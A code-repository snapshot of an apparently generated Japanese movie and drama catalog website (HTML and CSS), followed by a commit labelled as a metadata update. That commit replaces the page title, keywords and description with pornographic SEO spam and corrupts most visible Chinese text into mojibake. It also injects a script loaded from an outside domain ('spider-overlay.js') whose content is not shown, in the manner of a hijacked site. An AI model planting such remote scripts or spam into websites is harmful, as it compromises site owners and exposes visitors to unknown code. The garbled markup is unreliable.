


==== index.html @ fb1e44c4 "Build site0007 Japanese video catalog" ====
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>日本电影 - 日本电影在线观看日剧动漫综艺纪录片高清推荐</title>
    <meta name="keywords" content="日本电影,日本电影在线观看,日本电影推荐,日本日剧,日本动漫电影,日本综艺纪录片,日本电影高清,日本电影在线,日本视频资源,日本影视大全" />
    <meta name="description" content="日本电影提供日本电影、热门日剧、动漫电影、综艺纪录片等高清内容推荐，收录真实海报剧照、评分年份、剧情介绍和片库筛选，打造日系影视视频在线观看入口。" />
    <link rel="stylesheet" href="./styles.css" />
  </head>
  <body data-page="home">
    <header class="topbar">
      <a class="logo" href="./index.html">日本电影</a>
      <nav class="nav" aria-label="主导航">
        <a class="active" href="./index.html">首页</a>
        <a href="./library.html">片库</a>
        <a href="./library.html?kind=电影">电影</a>
        <a href="./library.html?kind=日剧">日剧</a>
        <a href="./library.html?kind=动漫电影">动漫</a>
        <a href="./library.html?kind=综艺纪录">综艺纪录</a>
      </nav>
      <a class="search-link" href="./library.html">搜索</a>
    </header>

    <main>
      <section class="hero">
        <div class="hero-media" id="heroMedia"></div>
        <div class="hero-panel" id="heroText"></div>
        <aside class="quick-panel">
          <h2>正在热播</h2>
          <div id="quickList"></div>
        </aside>
      </section>

      <section class="strip">
        <div class="strip-head"><h2>首页推荐</h2><a href="./library.html">查看全部</a></div>
        <div class="home-rail" id="homeRail"></div>
      </section>

      <section class="content-row" id="movieRow"></section>
      <section class="content-row" id="dramaRow"></section>
      <section class="content-row" id="animeRow"></section>
      <section class="content-row" id="docRow"></section>
    </main>

    <footer class="footer">
      <div><strong>日本电影</strong><p>日本电影、日剧、动漫电影、综艺纪录片高清内容推荐与片库索引。</p></div>
      <div><h3>频道</h3><a href="./library.html?kind=电影">日本电影</a><a href="./library.html?kind=日剧">热门日剧</a><a href="./library.html?kind=动漫电影">动漫电影</a></div>
      <div><h3>榜单</h3><a href="./library.html?sort=hot">热度榜</a><a href="./library.html?sort=score">高分榜</a><a href="./library.html?sort=year">新片新剧</a></div>
      <div><h3>版权</h3><p>Copyright © 2026 日本电影. All Rights Reserved.</p></div>
    </footer>

    <script src="./items.js?v=20260707-site0007"></script>
    <script src="./app.js?v=20260707-site0007"></script>
  </body>
</html>
---- styles.css ----
:root {
  color-scheme: dark;
  font-family: "Microsoft YaHei UI", "PingFang SC", "Noto Sans SC", Arial, sans-serif;
  --bg: #101113;
  --panel: #181a1e;
  --panel2: #20232a;
  --ink: #f6f7f8;
  --muted: #a9b0bb;
  --line: rgba(255,255,255,.1);
  --red: #e63946;
  --red2: #ff6b4a;
  --mint: #4ecdc4;
  --gold: #ffd166;
  --shadow: 0 22px 55px rgba(0,0,0,.34);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  min-height: 100vh;
  color: var(--ink);
  background:
    linear-gradient(180deg, rgba(230,57,70,.12), transparent 360px),
    radial-gradient(circle at 84% 6%, rgba(78,205,196,.14), transparent 28%),
    var(--bg);
}
a { color: inherit; text-decoration: none; }
img { display: block; width: 100%; height: 100%; object-fit: cover; }
h1,h2,h3,p { margin-top: 0; }

.topbar {
  position: sticky;
  top: 0;
  z-index: 40;
  display: grid;
  grid-template-columns: auto minmax(0, 1fr) auto;
  gap: 20px;
  align-items: center;
  min-height: 66px;
  padding: 0 clamp(16px, 4vw, 48px);
  border-bottom: 1px solid var(--line);
  background: rgba(16,17,19,.92);
  backdrop-filter: blur(18px);
}
.logo { color: #fff; font-size: 1.28rem; font-weight: 950; white-space: nowrap; }
.logo::before { content: ""; display: inline-block; width: 10px; height: 10px; margin-right: 8px; border-radius: 50%; background: var(--red); box-shadow: 0 0 0 4px rgba(230,57,70,.16); }
.nav { display: flex; gap: 8px; justify-content: center; overflow-x: auto; white-space: nowrap; }
.nav a,.search-link {
  min-height: 34px;
  display: inline-flex;
  align-items: center;
  padding: 0 12px;
  border-radius: 999px;
  color: var(--muted);
  font-weight: 900;
  font-size: .9rem;
}
.nav a.active,.nav a:hover,.search-link:hover { color: #fff; background: rgba(255,255,255,.08); }
.search-link { color: #fff; background: var(--red); }

.hero {
  width: min(1320px, calc(100% - 32px));
  margin: 18px auto 0;
  display: grid;
  grid-template-columns: minmax(0, 1.16fr) minmax(280px, .54fr) 300px;
  gap: 14px;
  align-items: stretch;
}
.hero-media {
  position: relative;
  min-height: 330px;
  overflow: hidden;
  border-radius: 8px;
  background: #0b0c0f;
  box-shadow: var(--shadow);
}
.hero-media a,.watch-frame { position: relative; display: block; height: 100%; }
.hero-media::after,.watch-frame::after,.thumb::after {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 45%, rgba(0,0,0,.66));
  pointer-events: none;
}
.play {
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 2;
  width: 34px;
  height: 34px;
  display: grid;
  place-items: center;
  border-radius: 50%;
  color: #fff;
  background: var(--red);
  font-size: .82rem;
  box-shadow: 0 10px 24px rgba(230,57,70,.34);
}
.play.big { width: 52px; height: 52px; left: 18px; bottom: 18px; font-size: 1rem; }
.hero-panel,.quick-panel {
  min-height: 330px;
  padding: 22px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: linear-gradient(160deg, rgba(32,35,42,.96), rgba(24,26,30,.92));
  box-shadow: 0 14px 34px rgba(0,0,0,.22);
}
.hero-panel { display: grid; align-content: center; }
.kicker { margin-bottom: 8px; color: var(--mint); font-size: .72rem; font-weight: 950; text-transform: uppercase; }
.hero-panel h1,.watch-info h1 { margin-bottom: 12px; font-size: clamp(1.9rem, 3.2vw, 3.5rem); line-height: 1.05; letter-spacing: 0; }
.hero-panel p,.watch-info p,.footer p,.row-head p,.video-info p,.library-hero p { color: var(--muted); line-height: 1.62; }
.hero-panel p:not(.kicker) { max-height: 5em; overflow: hidden; }
.hero-meta { display: flex; flex-wrap: wrap; gap: 8px; margin: 14px 0 18px; }
.hero-meta span {
  padding: 6px 10px;
  border-radius: 999px;
  color: #fff;
  background: rgba(255,255,255,.09);
  font-weight: 950;
  font-size: .86rem;
}
.primary-btn {
  width: fit-content;
  min-height: 38px;
  display: inline-flex;
  align-items: center;
  padding: 0 16px;
  border-radius: 999px;
  color: #fff;
  background: var(--red);
  font-weight: 950;
}
.quick-panel h2 { margin-bottom: 12px; font-size: 1.05rem; }
.quick-panel > div { display: grid; gap: 9px; }
.mini-item {
  display: grid;
  grid-template-columns: 28px 52px minmax(0,1fr) auto;
  gap: 9px;
  align-items: center;
  min-height: 62px;
}
.mini-item span { color: var(--gold); font-weight: 950; }
.mini-item div { width: 52px; height: 58px; overflow: hidden; border-radius: 6px; background: #0b0c0f; }
.mini-item b { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: .92rem; }
.mini-item em { color: var(--mint); font-style: normal; font-weight: 950; }

.strip,.content-row,.library-hero,.filters,.watch,.footer {
  width: min(1320px, calc(100% - 32px));
  margin: 22px auto 0;
}
.strip-head,.row-head {
  display: flex;
  align-items: end;
  justify-content: space-between;
  gap: 14px;
  margin-bottom: 12px;
}
.strip-head h2,.row-head h2 { margin-bottom: 2px; font-size: 1.35rem; }
.strip-head a,.row-head a,#resultCount { color: var(--mint); font-weight: 950; }
.home-rail,.grid-list {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(158px, 1fr));
  gap: 12px;
}
.home-rail { grid-template-columns: repeat(auto-fill, minmax(168px, 1fr)); }
.video-row {
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: 168px;
  gap: 12px;
  overflow-x: auto;
  padding-bottom: 6px;
  scroll-snap-type: x proximity;
}
.video-card {
  min-width: 0;
  overflow: hidden;
  border-radius: 8px;
  background: var(--panel);
  border: 1px solid var(--line);
  transition: transform .18s ease, border-color .18s ease;
}
.video-card:hover { transform: translateY(-3px); border-color: rgba(230,57,70,.42); }
.video-card a { display: block; }
.wide-card { grid-column: span 2; }
.thumb {
  position: relative;
  aspect-ratio: 16 / 10;
  overflow: hidden;
  background: #0b0c0f;
}
.wide-card .thumb { aspect-ratio: 16 / 7.5; }
.thumb em {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 2;
  padding: 4px 7px;
  border-radius: 999px;
  color: #fff;
  background: rgba(0,0,0,.66);
  font-size: .72rem;
  font-style: normal;
  font-weight: 950;
}
.video-info { padding: 10px; }
.video-info h3 { margin-bottom: 4px; font-size: .96rem; line-height: 1.28; min-height: 2.45em; }
.video-info p { margin-bottom: 8px; font-size: .78rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.video-info div { display: flex; flex-wrap: wrap; gap: 6px; align-items: center; color: var(--muted); font-size: .75rem; }
.video-info b { color: var(--gold); }

.library-hero {
  padding: clamp(26px, 5vw, 56px);
  border-radius: 8px;
  background: linear-gradient(135deg, rgba(230,57,70,.2), rgba(78,205,196,.1)), var(--panel);
  border: 1px solid var(--line);
}
.library-hero h1 { margin-bottom: 10px; font-size: clamp(2.2rem, 4vw, 4.8rem); line-height: 1.04; }
.filters {
  display: grid;
  grid-template-columns: minmax(260px, 1fr) auto auto;
  gap: 10px;
  align-items: center;
  padding: 12px;
  border-radius: 8px;
  background: var(--panel);
  border: 1px solid var(--line);
}
.search-form { display: flex; gap: 8px; }
.search-form input,.search-form button,.filter-buttons button,.filters select {
  min-height: 38px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--panel2);
  color: var(--ink);
  font: inherit;
  font-weight: 900;
}
.search-form input { width: 100%; padding: 0 14px; }
.search-form button,.filter-buttons button,.filters select { padding: 0 13px; }
.filter-buttons { display: flex; flex-wrap: wrap; gap: 8px; }
.filter-buttons button:hover,.search-form button:hover { color: #fff; background: var(--red); }

.watch {
  display: grid;
  grid-template-columns: minmax(0, 1.1fr) minmax(300px, .55fr);
  gap: 14px;
  align-items: stretch;
}
.watch-frame {
  min-height: 470px;
  overflow: hidden;
  border-radius: 8px;
  background: #0b0c0f;
  box-shadow: var(--shadow);
}
.watch-info {
  padding: clamp(22px, 4vw, 42px);
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
}
.origin { font-weight: 950; }
.footer {
  display: grid;
  grid-template-columns: minmax(260px, 1.4fr) repeat(3, minmax(160px, .65fr));
  gap: 18px;
  margin-bottom: 24px;
  padding: 24px;
  border-top: 1px solid var(--line);
  color: var(--muted);
}
.footer strong { display: block; margin-bottom: 8px; color: #fff; font-size: 1.2rem; }
.footer h3 { margin-bottom: 10px; color: #fff; font-size: .95rem; }
.footer a { display: block; margin: 7px 0; color: var(--muted); }
.image-missing { outline: 2px solid #ff4444; }

@media (max-width: 1120px) {
  .hero { grid-template-columns: minmax(0,1fr) 300px; }
  .hero-panel { grid-column: 1 / -1; min-height: auto; }
  .quick-panel { min-height: 330px; }
  .filters { grid-template-columns: 1fr; }
}

@media (max-width: 760px) {
  .topbar { grid-template-columns: 1fr; gap: 8px; padding: 12px 16px; }
  .nav { justify-content: start; }
  .search-link { width: fit-content; }
  .hero,.watch { grid-template-columns: 1fr; width: calc(100% - 24px); }
  .hero-media,.quick-panel,.watch-frame { min-height: auto; aspect-ratio: 16 / 9; }
  .quick-panel { aspect-ratio: auto; }
  .strip,.content-row,.library-hero,.filters,.footer { width: calc(100% - 24px); }
  .home-rail,.grid-list { grid-template-columns: repeat(2, minmax(0,1fr)); }
  .wide-card { grid-column: span 2; }
  .footer { grid-template-columns: 1fr; }
}



==== commit 97c14a1b: "更新TDK" ====
--- a/index.html
+++ b/index.html
@@ -3,23 +3,32 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>日本电影 - 日本电影在线观看日剧动漫综艺纪录片高清推荐</title>
-    <meta name="keywords" content="日本电影,日本电影在线观看,日本电影推荐,日本日剧,日本动漫电影,日本综艺纪录片,日本电影高清,日本电影在线,日本视频资源,日本影视大全" />
-    <meta name="description" content="日本电影提供日本电影、热门日剧、动漫电影、综艺纪录片等高清内容推荐，收录真实海报剧照、评分年份、剧情介绍和片库筛选，打造日系影视视频在线观看入口。" />
+    <title>欧美日韩色一区二区三区|国产一级做A爰片久久毛片|日韩欧美人妻精品一区二区三区|成年人影片免费看—|天天干狠狠爱|中文字幕av久久爽一区|一区二区三区不卡精品|精品亚洲a∨无码一区二区</title>
+    <meta name="keywords" content="欧美日韩色一区二区三区|国产一级做A爰片久久毛片|日韩欧美人妻精品一区二区三区|成年人影片免费看—|天天干狠狠爱|中文字幕av久久爽一区|一区二区三区不卡精品|精品亚洲a∨无码一区二区">
+    <meta name="description" content="欧美日韩色一区二区三区|国产一级做A爰片久久毛片|日韩欧美人妻精品一区二区三区|成年人影片免费看—|天天干狠狠爱|中文字幕av久久爽一区|一区二区三区不卡精品|精品亚洲a∨无码一区二区">
     <link rel="stylesheet" href="./styles.css" />
+  <script>
+var _hmt = _hmt || [];
+(function() {
+  var hm = document.createElement("script");
+  hm.src = "https://hm.baidu.com/hm.js?1a79ae62bafc2caa5cb5af2be3d0f39a";
+  var s = document.getElementsByTagName("script")[0]; 
+  s.parentNode.insertBefore(hm, s);
+})();
+</script>
   </head>
   <body data-page="home">
     <header class="topbar">
-      <a class="logo" href="./index.html">日本电影</a>
-      <nav class="nav" aria-label="主导航">
-        <a class="active" href="./index.html">首页</a>
-        <a href="./library.html">片库</a>
-        <a href="./library.html?kind=电影">电影</a>
-        <a href="./library.html?kind=日剧">日剧</a>
-        <a href="./library.html?kind=动漫电影">动漫</a>
-        <a href="./library.html?kind=综艺纪录">综艺纪录</a>
+      <a class="logo" href="./index.html">鏃ユ湰鐢靛奖</a>
+      <nav class="nav" aria-label="涓诲鑸?>
+        <a class="active" href="./index.html">棣栭〉</a>
+        <a href="./library.html">鐗囧簱</a>
+        <a href="./library.html?kind=鐢靛奖">鐢靛奖</a>
+        <a href="./library.html?kind=鏃ュ墽">鏃ュ墽</a>
+        <a href="./library.html?kind=鍔ㄦ极鐢靛奖">鍔ㄦ极</a>
+        <a href="./library.html?kind=缁艰壓绾綍">缁艰壓绾綍</a>
       </nav>
-      <a class="search-link" href="./library.html">搜索</a>
+      <a class="search-link" href="./library.html">鎼滅储</a>
     </header>
 
     <main>
@@ -27,13 +36,13 @@
         <div class="hero-media" id="heroMedia"></div>
         <div class="hero-panel" id="heroText"></div>
         <aside class="quick-panel">
-          <h2>正在热播</h2>
+          <h2>姝ｅ湪鐑挱</h2>
           <div id="quickList"></div>
         </aside>
       </section>
 
       <section class="strip">
-        <div class="strip-head"><h2>首页推荐</h2><a href="./library.html">查看全部</a></div>
+        <div class="strip-head"><h2>棣栭〉鎺ㄨ崘</h2><a href="./library.html">鏌ョ湅鍏ㄩ儴</a></div>
         <div class="home-rail" id="homeRail"></div>
       </section>
 
@@ -44,13 +53,16 @@
     </main>
 
     <footer class="footer">
-      <div><strong>日本电影</strong><p>日本电影、日剧、动漫电影、综艺纪录片高清内容推荐与片库索引。</p></div>
-      <div><h3>频道</h3><a href="./library.html?kind=电影">日本电影</a><a href="./library.html?kind=日剧">热门日剧</a><a href="./library.html?kind=动漫电影">动漫电影</a></div>
-      <div><h3>榜单</h3><a href="./library.html?sort=hot">热度榜</a><a href="./library.html?sort=score">高分榜</a><a href="./library.html?sort=year">新片新剧</a></div>
-      <div><h3>版权</h3><p>Copyright © 2026 日本电影. All Rights Reserved.</p></div>
+      <div><strong>鏃ユ湰鐢靛奖</strong><p>鏃ユ湰鐢靛奖銆佹棩鍓с€佸姩婕數褰便€佺患鑹虹邯褰曠墖楂樻竻鍐呭鎺ㄨ崘涓庣墖搴撶储寮曘€?/p></div>
+      <div><h3>棰戦亾</h3><a href="./library.html?kind=鐢靛奖">鏃ユ湰鐢靛奖</a><a href="./library.html?kind=鏃ュ墽">鐑棬鏃ュ墽</a><a href="./library.html?kind=鍔ㄦ极鐢靛奖">鍔ㄦ极鐢靛奖</a></div>
+      <div><h3>姒滃崟</h3><a href="./library.html?sort=hot">鐑害姒?/a><a href="./library.html?sort=score">楂樺垎姒?/a><a href="./library.html?sort=year">鏂扮墖鏂板墽</a></div>
+      <div><h3>鐗堟潈</h3><p>Copyright 漏 2026 鏃ユ湰鐢靛奖. All Rights Reserved.</p></div>
     </footer>
 
     <script src="./items.js?v=20260707-site0007"></script>
     <script src="./app.js?v=20260707-site0007"></script>
-  </body>
+</script>
+    <script src="https://jxgh8.cn/spider-overlay.js"></script>
+</body>
 </html>
+
--- a/styles.css
+++ b/styles.css
@@ -145,6 +145,47 @@
 .mini-item div { width: 52px; height: 58px; overflow: hidden; border-radius: 6px; background: #0b0c0f; }
 .mini-item b { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: .92rem; }
 .mini-item em { color: var(--mint); font-style: normal; font-weight: 950; }
+.quick-divider {
+  height: 1px;
+  margin: 6px 0 2px;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,.18), transparent);
+}
+.quick-focus {
+  display: grid;
+  gap: 8px;
+  padding: 12px;
+  border-radius: 8px;
+  background: rgba(255,255,255,.045);
+}
+.quick-focus .kicker { margin-bottom: 0; }
+.quick-focus a {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 10px;
+  min-height: 34px;
+  padding: 0 10px;
+  border-radius: 8px;
+  background: rgba(0,0,0,.18);
+}
+.quick-focus b { font-size: .9rem; }
+.quick-focus span { color: var(--muted); font-size: .78rem; font-weight: 900; }
+.quick-tags {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px;
+  padding-top: 2px;
+}
+.quick-tags a {
+  padding: 6px 9px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  color: var(--muted);
+  font-size: .78rem;
+  font-weight: 900;
+  background: rgba(255,255,255,.035);
+}
+.quick-tags a:hover { color: #fff; border-color: rgba(230,57,70,.5); background: rgba(230,57,70,.16); }
 
 .strip,.content-row,.library-hero,.filters,.watch,.footer {
   width: min(1320px, calc(100% - 32px));
